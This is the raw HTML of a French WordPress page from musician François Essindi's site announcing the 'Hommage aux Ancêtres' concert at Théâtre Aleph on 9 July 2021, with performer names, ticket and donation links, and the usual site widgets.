

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abakuya.net/hommage-aux-ancetres/
body_size: 10118
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<meta name="description" content="François Essindi - cordes vent peaux corporels instruments traditionnels" />
<meta name="keywords" content="Abakuya, François Essindi, Jimi Sofo, musique, contes, mvet, ngomo, percussions, musique traditionnelle, Cameroun, bulu, Ekang, danse, spectacles, ateliers, livres, théâtre, Minsili" />
<meta name="google-site-verification" content="TvtvnANii52IDP2nz_DlLVAfKN14X3YJ9uuZjJZx1IE" />
<title>Concert &laquo;&nbsp;Hommage aux Ancêtres&nbsp;&raquo; le 9 juillet 2021 | François Essindi</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://abakuya.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://abakuya.net/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="François Essindi &raquo; Flux" href="https://abakuya.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="François Essindi &raquo; Flux des commentaires" href="https://abakuya.net/comments/feed/" />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='https://abakuya.net/wp-content/themes/blocomotwo/style.css?ver=3.5' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='https://abakuya.net/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='lightboxStyle-css'  href='https://abakuya.net/wp-content/plugins/lightbox-plus/css/simple-dark/colorbox.css?ver=2.6' type='text/css' media='screen' />
<script type='text/javascript' src='https://abakuya.net/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abakuya.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://abakuya.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Festival international du conte Paul-Henri-Gérard en Guyane' href='https://abakuya.net/festival-international-du-conte-paul-henri-gerard-en-guyane/' />
<link rel='next' title='Percussionniste vertigineux et compositeur prolifique&#8230;' href='https://abakuya.net/percussionniste-vertigineux-et-compositeur-prolifique/' />
<meta name="generator" content="WordPress 3.5" />
<link rel='canonical' href='https://abakuya.net/hommage-aux-ancetres/' />
<link rel='shortlink' href='https://abakuya.net/?p=3476' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; background-image: url('https://abakuya.net/wp-content/uploads/2013/06/fond.jpg'); background-repeat: repeat; background-position: top center; background-attachment: fixed; }
</style>
</head>

<body class="single single-post postid-3476 single-format-standard custom-background custom-font-enabled">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="https://abakuya.net/" title="François Essindi" rel="home">François Essindi</a></h1>
			<h2 class="site-description"></h2>
		</hgroup>

		<!--<nav id="site-navigation" class="main-navigation" role="navigation">
			<h3 class="menu-toggle">Menu</h3>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="menu-menu-2-container"><ul id="menu-menu-2" class="nav-menu"><li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="http://abakuya.net">home</a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://abakuya.net/francois-essindi/">François Essindi</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://abakuya.net/musique/">musique</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://abakuya.net/contes/">Contes</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://abakuya.net/ateliers-concerts-animations/">Ateliers</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://abakuya.net/about/">Abakuya</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-986"><a href="https://abakuya.net/category/presse/">presse</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://abakuya.net/category/1/">Photos</a></li>
<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://abakuya.net/about/videos/">vidéos</a></li>
<li id="menu-item-366" class="menu-item menu-item-type-post_type_archive menu-item-object-event menu-item-366"><a href="http://abakuya.net/events/event/">Evenements</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://abakuya.net/about/contact/">contact</a></li>
</ul></div>		</nav>--><!-- #site-navigation -->

					<a style="border:none;" href="https://abakuya.net/"><img src="https://abakuya.net/wp-content/uploads/2014/06/cropped-entete3b.png" class="header-image" width="960" height="265" alt="" /></a>
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<h3 class="menu-toggle">Menu</h3>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="menu-menu-2-container"><ul id="menu-menu-3" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="http://abakuya.net">home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://abakuya.net/francois-essindi/">François Essindi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://abakuya.net/musique/">musique</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://abakuya.net/contes/">Contes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://abakuya.net/ateliers-concerts-animations/">Ateliers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://abakuya.net/about/">Abakuya</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-986"><a href="https://abakuya.net/category/presse/">presse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://abakuya.net/category/1/">Photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://abakuya.net/about/videos/">vidéos</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-event menu-item-366"><a href="http://abakuya.net/events/event/">Evenements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://abakuya.net/about/contact/">contact</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-3476" class="post-3476 post type-post status-publish format-standard hentry category-actualite category-concerts category-instruments tag-abakuya tag-aime-nouma tag-concert tag-edmond-bolo tag-francois-essindi tag-nelson-hadi tag-patrick-beyeme tag-robin-gentien">
				<header class="entry-header">
			<img width="566" height="800" src="http://abakuya.net/wp-content/uploads/2021/05/AFFICHE_DU_9-Juillet-2021_s.jpg" class="attachment-post-thumbnail wp-post-image" alt="AFFICHE_DU_9-Juillet 2021_s" />						<h1 class="entry-title">Concert &laquo;&nbsp;Hommage aux Ancêtres&nbsp;&raquo; le 9 juillet 2021</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>ça y est !<br />
Concert pour les ancêtres : le concert du 10 décembre 2020, reporté en raison de la crise sanitaire au 4 mars 2021, puis reporté le 4 juin 2021 ! Aura actuellement lieu le<strong> 09 juillet 2021 au Théâtre Aleph à partir de 20 heures</strong>. Les billets sont en vente et une collecte est en cours..</p>
<p>.Étonnant « melting pot » artistique, le spectacle «<strong> Hommage aux ancêtres</strong> » vous transportera dans un univers où s’harmonisent musique du monde, rap, slam, contes ancestraux, musique électronique et musiques actuelles&#8230; Le tout orchestré par le spectaculaire <strong>François Essindi Abakuya</strong> que l&rsquo;on ne présente plus dans cette ville d&rsquo; Ivry sur Seine où l&rsquo;artiste Ekang a posé ses valises en provenance de son pays le Cameroun.<br />
Autour de François Essindi, il y aura : &#8211; <strong>Aimé Nouma</strong>, Slameur (France/Cameroun, Slam) &#8211; <strong>Edmond Bolo</strong> (Cameroun, Échassier, conteur&#8230;) -<strong> Boris Audin</strong> (France, DJ), remplacé par <strong>Nelson Hadi</strong> en raison de la perte de son enfant&#8230; &#8211; <strong>Robin Gentien</strong> ( France/ Bresil, Guitariste) &#8211; et un invité,<strong> Patrick Beyeme</strong> (Cameroun, Rap). <strong>Samuel Lardilier</strong> sera au Son et Lumières&#8230;<br />
En ces temps complexes&#8230; L&rsquo;artiste, François Essindi, affligé et même essoufflé par la disparition de ses précieux parrains et formateurs dans son domaine artistique et culturel (Manu Dibango, Oscar Castro, Philémon Blake Ondoa&#8230;) prends le courage de leur dédier ce concert dénommé &laquo;&nbsp;Hommage Aux Ancêtres&#8230;&nbsp;&raquo;<br />
François Essindi Abakuya trouve toujours des possibilités de croire et d&rsquo;avoir foi, de chanter ou de faire rire&#8230;<br />
La musique est un véritable lien social et réparateur des sens et des humeurs&#8230;<br />
Un groupe d&rsquo;artistes sous la direction musicale de François Essindi promet un spectacle grandiose pour l&rsquo;honneur du ( d où nous venons et où nous allons&#8230;&#8230;), et surtout à nos Ancêtres pour partager nos Cultures.<br />
L’organisation de ce concert est soutenue par l&rsquo;association Akiba et le Théâtre Aleph &#8230; Sa production nécessite des moyens que nous avons voulu compléter avec vos Dons. Nous avons donc organisé une collecte en comptant sur votre bonne compréhension, afin que les artistes qui créent; jouent ce concert dans de bonnes conditions:<br />
Faites un Don par ici: <a href="https://www.okpal.com/ancetres/?utm_campaign=01EKV1RGTQB628MC20WQKV6VES&amp;utm_medium=campaign_edit-okpuid_01DC70PMPPE0DJETQ6N1W3F0C8-20210519&amp;utm_source=share_directlink" target="_blank" rel="noreferrer noopener">https://www.okpal.com/ancetres/?utm_campaign=01EKV1RGTQB628MC20WQKV6VES&amp;utm_medium=campaign_edit-okpuid_01DC70PMPPE0DJETQ6N1W3F0C8-20210519&amp;utm_source=share_directlink</a><br />
Prenez votre ticket pour 10 ou 15€ : <a href="https://www.helloasso.com/associations/akiba-association/evenements/aux-ancetres-concert-tag-ekang" target="_blank" rel="noreferrer noopener">https://www.helloasso.com/associations/akiba-association/evenements/aux-ancetres-concert-tag-ekang</a> selon votre situation et participez selon vos possibilités à la collecte&#8230;<br />
Merci! Au Théâtre Aleph, 30 rue Christophe Colomb 94200 ivry sur seine à 20 heures<br />
Réservation : abakuya@gmail.com 06 04 11 69 12<br />
Un repas africain sera servi (payant)</p>
<p>&lt;head&gt;&lt;script async src=&nbsp;&raquo;https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5403127514073183&Prime;<br />
crossorigin=&nbsp;&raquo;anonymous&nbsp;&raquo;&gt;&lt;/script&gt;&lt;/head&gt;</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://abakuya.net/category/actualite/" title="Voir tous les articles dans Actualité..." rel="category tag">Actualité...</a>, <a href="https://abakuya.net/category/concerts/" title="Voir tous les articles dans Concerts" rel="category tag">Concerts</a>, <a href="https://abakuya.net/category/instruments/" title="Voir tous les articles dans Instruments" rel="category tag">Instruments</a> and tagged <a href="https://abakuya.net/tag/abakuya/" rel="tag">abakuya</a>, <a href="https://abakuya.net/tag/aime-nouma/" rel="tag">Aimé Nouma</a>, <a href="https://abakuya.net/tag/concert/" rel="tag">concert</a>, <a href="https://abakuya.net/tag/edmond-bolo/" rel="tag">Edmond Bolo</a>, <a href="https://abakuya.net/tag/francois-essindi/" rel="tag">François Essindi</a>, <a href="https://abakuya.net/tag/nelson-hadi/" rel="tag">Nelson Hadi</a>, <a href="https://abakuya.net/tag/patrick-beyeme/" rel="tag">Patrick Beyeme</a>, <a href="https://abakuya.net/tag/robin-gentien/" rel="tag">Robin Gentien</a> on <a href="https://abakuya.net/hommage-aux-ancetres/" title="18:50" rel="bookmark"><time class="entry-date" datetime="2021-05-18T18:50:36+00:00">18/05/2021</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://abakuya.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://abakuya.net/festival-international-du-conte-paul-henri-gerard-en-guyane/" rel="prev"><span class="meta-nav">&larr;</span> Festival international du conte Paul-Henri-Gérard en Guyane</a></span>
					<span class="nav-next"><a href="https://abakuya.net/percussionniste-vertigineux-et-compositeur-prolifique/" rel="next">Percussionniste vertigineux et compositeur prolifique&#8230; <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
									
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="eo_calendar_widget-2" class="widget widget_calendar eo_widget_calendar"><h3 class="widget-title">calendrier</h3><div id='eo_calendar_widget-2_content' class='eo-widget-cal-wrap' data-eo-widget-cal-id='eo_calendar_widget-2' ><table id='wp-calendar'><caption> février 2026 </caption><thead><tr><th title='Lundi' scope='col'>L</th><th title='Mardi' scope='col'>Ma</th><th title='Mercredi' scope='col'>Me</th><th title='Jeudi' scope='col'>J</th><th title='Vendredi' scope='col'>V</th><th title='Samedi' scope='col'>S</th><th title='Dimanche' scope='col'>D</th></tr></thead><tfoot><tr>
				<td id='eo-widget-prev-month' colspan='3'><a title='Mois précédent' href='https://abakuya.net?eo_month=2026-01'>&laquo; jan</a></td>
				<td class='pad'>&nbsp;</td>
				<td id='eo-widget-next-month' colspan='3'><a title='Mois prochain' href='https://abakuya.net?eo_month=2026-03'> mar &raquo; </a></td>
			</tr></tfoot><tbody><tr><td class='pad eo-before-month' colspan='1'>&nbsp;</td><td class='pad eo-before-month' colspan='1'>&nbsp;</td><td class='pad eo-before-month' colspan='1'>&nbsp;</td><td class='pad eo-before-month' colspan='1'>&nbsp;</td><td class='pad eo-before-month' colspan='1'>&nbsp;</td><td class='pad eo-before-month' colspan='1'>&nbsp;</td><td data-eo-wc-date='2026-02-01' class='today'> 1 </td></tr><tr><td data-eo-wc-date='2026-02-02' class='eo-future-date'> 2 </td><td data-eo-wc-date='2026-02-03' class='eo-future-date'> 3 </td><td data-eo-wc-date='2026-02-04' class='eo-future-date'> 4 </td><td data-eo-wc-date='2026-02-05' class='eo-future-date'> 5 </td><td data-eo-wc-date='2026-02-06' class='eo-future-date'> 6 </td><td data-eo-wc-date='2026-02-07' class='eo-future-date'> 7 </td><td data-eo-wc-date='2026-02-08' class='eo-future-date'> 8 </td></tr><tr><td data-eo-wc-date='2026-02-09' class='eo-future-date'> 9 </td><td data-eo-wc-date='2026-02-10' class='eo-future-date'> 10 </td><td data-eo-wc-date='2026-02-11' class='eo-future-date'> 11 </td><td data-eo-wc-date='2026-02-12' class='eo-future-date'> 12 </td><td data-eo-wc-date='2026-02-13' class='eo-future-date'> 13 </td><td data-eo-wc-date='2026-02-14' class='eo-future-date'> 14 </td><td data-eo-wc-date='2026-02-15' class='eo-future-date'> 15 </td></tr><tr><td data-eo-wc-date='2026-02-16' class='eo-future-date'> 16 </td><td data-eo-wc-date='2026-02-17' class='eo-future-date'> 17 </td><td data-eo-wc-date='2026-02-18' class='eo-future-date'> 18 </td><td data-eo-wc-date='2026-02-19' class='eo-future-date'> 19 </td><td data-eo-wc-date='2026-02-20' class='eo-future-date'> 20 </td><td data-eo-wc-date='2026-02-21' class='eo-future-date'> 21 </td><td data-eo-wc-date='2026-02-22' class='eo-future-date'> 22 </td></tr><tr><td data-eo-wc-date='2026-02-23' class='eo-future-date'> 23 </td><td data-eo-wc-date='2026-02-24' class='eo-future-date'> 24 </td><td data-eo-wc-date='2026-02-25' class='eo-future-date'> 25 </td><td data-eo-wc-date='2026-02-26' class='eo-future-date'> 26 </td><td data-eo-wc-date='2026-02-27' class='eo-future-date'> 27 </td><td data-eo-wc-date='2026-02-28' class='eo-future-date'> 28 </td><td class='pad eo-after-month' colspan='1'>&nbsp;</td></tr></tbody></table></div></aside><aside id="eo_event_list_widget-3" class="widget EO_Event_List_Widget"><h3 class="widget-title">A venir</h3>

</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><h3 class="widget-title" style="border:none;"><a href="http://abakuya.net/contact" style="color:#99cc00;">contact</a></h3></div>
		</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">derniers articles</h3>		<ul>
					<li>
				<a href="https://abakuya.net/linkaband-2/" title="LINKABAND">LINKABAND</a>
							<span class="post-date">02/09/2025</span>
						</li>
					<li>
				<a href="https://abakuya.net/mise-en-avant-du-spectacle-seul-en-scene-de-francois-essindi-abakuya/" title="Mise en avant du spectacle &lsquo;seul en Scène de François Essindi Abakuya&#8230;">Mise en avant du spectacle &lsquo;seul en Scène de François Essindi Abakuya&#8230;</a>
							<span class="post-date">20/05/2025</span>
						</li>
					<li>
				<a href="https://abakuya.net/les-instruments-de-musique-au-service-de-leducation-francois-essindi-sur-radio-bambou/" title="Les instruments de musique au service de l&rsquo;éducation : François Essindi sur Radio Bambou">Les instruments de musique au service de l&rsquo;éducation : François Essindi sur Radio Bambou</a>
							<span class="post-date">30/01/2025</span>
						</li>
					<li>
				<a href="https://abakuya.net/reprise-des-ateliers-de-rythmes-par-les-instruments-de-percussions-du-monde/" title="Reprise des ateliers de rythmes par les instruments de percussions du Monde&#8230;">Reprise des ateliers de rythmes par les instruments de percussions du Monde&#8230;</a>
							<span class="post-date">29/01/2025</span>
						</li>
					<li>
				<a href="https://abakuya.net/reprise-des-ateliers-de-rythmes-avec-des-instruments-de-percussions-le-dimanche-13-novembre-a-18-heures/" title="Reprise des ateliers de Rythmes avec des instruments de percussions le Dimanche 13 novembre à 18 heures&#8230;">Reprise des ateliers de Rythmes avec des instruments de percussions le Dimanche 13 novembre à 18 heures&#8230;</a>
							<span class="post-date">09/11/2022</span>
						</li>
					<li>
				<a href="https://abakuya.net/le-dernier-clip-de-lartiste-ekang-francois-essindi-abakuya-sur-youtube-fait-mal/" title="Le dernier Clip de l&rsquo;artiste Ekang, François Essindi Abakuya sur Youtube fait mal&#8230;">Le dernier Clip de l&rsquo;artiste Ekang, François Essindi Abakuya sur Youtube fait mal&#8230;</a>
							<span class="post-date">09/11/2022</span>
						</li>
				</ul>
		</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title">Photos</h3>			<div class="textwidget"><h4 class="widget-title" style="border:none;"><a href="http://abakuya.net/chants-traditionnels-dafrique-au-musee-du-quai-de-branly/">Chants traditionnels d’Afrique au Musée du quai de Branly</a></h4>
<h4 class="widget-title" style="border:none;"><a href="http://abakuya.net/contes-theatre-et-musique-au-theatre-aleph-le-22-10-2017/">Contes, théâtre et musique au Théâtre Aleph le 22.10.2017</a></h4>
<h4 class="widget-title" style="border:none;"><a href="http://abakuya.net/anniversaire-de-francois-essindi-au-theare-aleph/">Anniversaire de François Essindi au Théâre Aleph</a></h4>
<h4 class="widget-title" style="border:none;"><a href="http://abakuya.net/francois-essindi-en-1ere-partie-de-a-freak-in-space-le-16-decembre-2015-au-centre-fgo-barbara/">François Essindi en 1ere partie de «&nbsp;A Freak in Space&nbsp;» – le 16 décembre 2015 au Centre FGO Barbara</a></h4>
<h4 class="widget-title" style="border:none;"><a href="http://abakuya.net/tag-ekang-experience-a-lespace-b-le-30-octobre-2015/">TAG Ekang Experience à l'Espace B le 30 octobre 2015</a></h4>
<h4 class="widget-title" style="border:none;"><a href="http://abakuya.net/les-nouveaux-instruments-de-francois-essindi/">Les nouveaux instruments de François Essindi</a></h4>
<h4 class="widget-title" style="border:none;"><a href="http://abakuya.net/paris-plage-2015-a-la-peniche-le-marcounet/">Paris-plage 2015
</a></h4>
<h4 class="widget-title" style="border:none;"><a href="http://abakuya.net/au-kfe-des-adherents-le-10-octobre/">Au Kfé des adhérents 
</a></h4>
<h4 class="widget-title" style="border:none;"><a href="http://abakuya.net/chez-louloutte/">Chez Louloutte</a></h4>
 
</div>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">commentaires</h3><ul id="recentcomments"></ul></aside><aside id="tilt_social_widget-2" class="widget widget_tilt_social_widget"><h3 class="widget-title">Share&#8230;</h3>		<ul class="tssw-list">
			<li class="tssw-item"><a href="https://plus.google.com/share?url=https%3A%2F%2Fabakuya.net%2Fhommage-aux-ancetres%2F" target="_blank"><span class="tssw-icon tssw-gplus"></span><span class="tssw-tooltip">Google+</span></a></li><li class="tssw-item"><a href="http://www.facebook.com/share.php?u=https%3A%2F%2Fabakuya.net%2Fhommage-aux-ancetres%2F&title=Concert+%26laquo%3B%26nbsp%3BHommage+aux+Anc%C3%AAtres%26nbsp%3B%26raquo%3B+le+9+juillet+2021" target="_blank"><span class="tssw-icon tssw-facebook"></span><span class="tssw-tooltip">Facebook</span></a></li><li class="tssw-item"><a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fabakuya.net%2Fhommage-aux-ancetres%2F&title=Concert+%26laquo%3B%26nbsp%3BHommage+aux+Anc%C3%AAtres%26nbsp%3B%26raquo%3B+le+9+juillet+2021&source=https%3A%2F%2Fabakuya.net" target="_blank"><span class="tssw-icon tssw-linkedin"></span><span class="tssw-tooltip">LinkedIn</span></a></li><li class="tssw-item"><a href="http://twitter.com/home?status=Concert+%26laquo%3B%26nbsp%3BHommage+aux+Anc%C3%AAtres%26nbsp%3B%26raquo%3B+le+9+juillet+2021+https%3A%2F%2Fabakuya.net%2Fhommage-aux-ancetres%2F" target="_blank"><span class="tssw-icon tssw-twitter"></span><span class="tssw-tooltip">Twitter</span></a></li><li class="tssw-item"><a href="http://www.digg.com/submit?phase=2&url=https%3A%2F%2Fabakuya.net%2Fhommage-aux-ancetres%2F&title=Concert+%26laquo%3B%26nbsp%3BHommage+aux+Anc%C3%AAtres%26nbsp%3B%26raquo%3B+le+9+juillet+2021" target="_blank"><span class="tssw-icon tssw-digg"></span><span class="tssw-tooltip">Digg</span></a></li><li class="tssw-item"><a href="http://del.icio.us/post?url=https%3A%2F%2Fabakuya.net%2Fhommage-aux-ancetres%2F&title=Concert+%26laquo%3B%26nbsp%3BHommage+aux+Anc%C3%AAtres%26nbsp%3B%26raquo%3B+le+9+juillet+2021]&notes=%C3%A7a+y+est+%21+Concert+pour+les+anc%C3%AAtres+%3A+le+concert+du+10+d%C3%A9cembre+2020%2C+report%C3%A9+en+raison+de+la+crise+sanitaire+au+4+mars+2021%2C+puis+report%C3%A9+le+4+juin+2021+%21+Aura+actuellement+lieu+le+09+juillet+2021+au+Th%C3%A9%C3%A2tre+Aleph+%C3%A0+partir+de+20+heures.+Les+billets+sont+en+vente+et+une+%5B...%5D" target="_blank"><span class="tssw-icon tssw-delicious"></span><span class="tssw-tooltip">Del.icio.us</span></a></li><li class="tssw-item"><a href="http://www.google.com/bookmarks/mark?op=edit&bkmk=https%3A%2F%2Fabakuya.net%2Fhommage-aux-ancetres%2F&title=Concert+%26laquo%3B%26nbsp%3BHommage+aux+Anc%C3%AAtres%26nbsp%3B%26raquo%3B+le+9+juillet+2021&annotation=%C3%A7a+y+est+%21+Concert+pour+les+anc%C3%AAtres+%3A+le+concert+du+10+d%C3%A9cembre+2020%2C+report%C3%A9+en+raison+de+la+crise+sanitaire+au+4+mars+2021%2C+puis+report%C3%A9+le+4+juin+2021+%21+Aura+actuellement+lieu+le+09+juillet+2021+au+Th%C3%A9%C3%A2tre+Aleph+%C3%A0+partir+de+20+heures.+Les+billets+sont+en+vente+et+une+%5B...%5D" target="_blank"><span class="tssw-icon tssw-gbookmarks"></span><span class="tssw-tooltip">Google Bookmarks</span></a></li><li class="tssw-item"><a href="http://www.google.com/reader/link?title=Concert+%26laquo%3B%26nbsp%3BHommage+aux+Anc%C3%AAtres%26nbsp%3B%26raquo%3B+le+9+juillet+2021&url=https%3A%2F%2Fabakuya.net%2Fhommage-aux-ancetres%2F" target="_blank"><span class="tssw-icon tssw-gbuzz"></span><span class="tssw-tooltip">Google Buzz</span></a></li><li class="tssw-item"><a href="http://www.reddit.com/submit?url=https%3A%2F%2Fabakuya.net%2Fhommage-aux-ancetres%2F&title=Concert+%26laquo%3B%26nbsp%3BHommage+aux+Anc%C3%AAtres%26nbsp%3B%26raquo%3B+le+9+juillet+2021" target="_blank"><span class="tssw-icon tssw-reddit"></span><span class="tssw-tooltip">Reddit</span></a></li><li class="tssw-item"><a href="http://www.tumblr.com/share?v=3&u=https%3A%2F%2Fabakuya.net%2Fhommage-aux-ancetres%2F&t=Concert+%26laquo%3B%26nbsp%3BHommage+aux+Anc%C3%AAtres%26nbsp%3B%26raquo%3B+le+9+juillet+2021" target="_blank"><span class="tssw-icon tssw-tumblr"></span><span class="tssw-tooltip">Tumblr</span></a></li>		</ul>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">retrouvez-nous sur</h3>			<div class="textwidget"><div style="margin-left:1em;"><a href="http://www.myspace.com/abakuya" >myspace</a>&nbsp;&nbsp;
<a href="http://www.reverbnation.com/abakuya" >reverbnation</a>&nbsp;&nbsp;
<a href="http://Abakuya.tumblr.com" >tumblr</a>&nbsp;&nbsp;
<a href="http://www.songkick.com/Abakuya" >songkick</a>&nbsp;&nbsp;
<a href="http://last.fm/user/Abakuya" >lastfm</a>&nbsp;&nbsp;
<a href="http://twitter.com/Abakuya" >twitter</a>&nbsp;&nbsp;
<a href="https://www.sellaband.com/en/projects/abakuyamusic" >sellaband</a><&nbsp;&nbsp;
<a href="http://www.noomiz.com/abakuya" >noomiz</a>&nbsp;&nbsp;
<a href="http://my.zikinf.com/abakuya" >zikinf</a>&nbsp;&nbsp;
<a href="http://abakuya.skyrock.com/" >skyrock</a>&nbsp;&nbsp;
<a href="http://abakuya.jamendo.net/" >jamendo</a>&nbsp;&nbsp;
<a href="http://www.linkedin.com/pub/abakuya-traditransmusic/36/aa6/a61" >linkedin</a>&nbsp;&nbsp;
<a href="https://soundcloud.com/abakuya" >soundcloud</a>&nbsp;&nbsp;
<a href="http://www.buzztune.com/fr/artistes/bio-abakuya-a29.html">buzztune</a>&nbsp;&nbsp;
